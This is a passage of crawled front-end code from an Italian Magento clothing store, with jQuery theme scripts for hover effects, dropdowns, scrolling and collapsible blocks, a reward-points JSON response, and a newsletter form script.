                    // Apply only if new padding is larger than start padding
                    if (paddingBottomDiff > 0)
                    {
                        $item.css("padding-bottom", paddingBottom2 + "px");
                    }

                    // -------------------------------------------------------------------------
                    // Compare start height with new (on-hover) height, calculate the difference.
                    // Important: new height includes difference between start padding and new padding
                    var diff = 0;
                    if (h2 < startHeight)
                    {
                        $item.height(startHeight);
                    }
                    else
                    {
                        $item.height(h2);
                        diff = h2 - startHeight;
                        if (paddingBottomDiff > 0)
                        {
                            diff += paddingBottomDiff;
                        }
                    }
                    
                    // -------------------------------------------------------------------------
                    // Apply height difference as nagative margin, but only if new height
                    // is larger than start height.
                    if (diff > 0)
                    {
                        $item.css("margin-bottom", "-" + diff + "px");
                    }

                                    }                                 
            }).on('mouseleave', '.item', function() {

                    var $item = $(this);

                                                    if ($(window).width() >= 320)
                    {
                
                    // Clean up
                    $item.find(".display-onhover").stop(true).hide();
                    $item.css("margin-bottom", "");

                                                                $item.height(startHeight);
                        $item.css("padding-bottom", startPaddingBottom);
                    
                                    }                                 
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible" 
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ojworld.it/ita/aw_rewardpoints/block/render/id/93374/category/701/?blocks=%5B%22aw_reward_points.product.view.discount%22%2C%22aw_reward_points.product.view.share%22%5D&originalRequest=%7B%22route%22%3A%22catalog%22%2C%22controller%22%3A%22product%22%2C%22action%22%3A%22view%22%2C%22uri%22%3A%22%2Fita%2Fabbigliamento%2Fgiacche-in-tessuto%2Fgiacche-in-tessuto%2Freef-man-black-j2830.html%22%7D&_=1766294390816
body_size: -2316
content:
{"aw_reward_points.product.view.discount":"\n","aw_reward_points.product.view.share":"\n"}

--- FILE ---
content_type: application/javascript
request_url: https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/Magento_Newsletter/js/block-submit-on-send.js
body_size: 196
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (config, el) {
        var dataForm = $('#' + config.formId);

        var boxPromo = $(dataForm).closest('.box-promo-newsletter');
        if((boxPromo).length) {
            $(boxPromo).find('.close').click(function () {
                var date = new Date();
                var days =  1;
                date.setTime(date.getTime() + (days * 24) * 60 * 60 * 1000);
                $.cookie('promo_newsletter', '1', {expires: date}); // Set Cookie Expiry Time
                $(boxPromo).fadeOut('slow');
                setTimeout($(boxPromo).removeClass('show'),2000);
            });
            if($.cookie('promo_newsletter') == undefined || $.cookie('promo_newsletter') == '') {
                $(boxPromo).addClass('show');
            }
        }

        dataForm.submit(function () {
            $(this).find(':submit').attr('disabled', 'disabled');
        });
        dataForm.bind('invalid-form.validate', function () {
            $(this).find(':submit').prop('disabled', false);
        });
    };
});
